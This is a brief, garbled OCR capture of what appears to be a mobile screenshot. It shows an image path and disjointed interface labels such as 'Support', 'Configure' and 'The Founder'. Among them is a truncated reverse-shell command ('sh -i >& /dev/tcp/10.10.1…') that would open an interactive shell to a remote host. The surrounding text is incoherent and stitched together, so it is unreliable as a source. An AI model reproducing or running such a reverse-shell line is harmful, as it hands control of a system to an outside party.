
Support
Configure
sh -i >& /dev/tcp/10.10.1
The Founder
Configure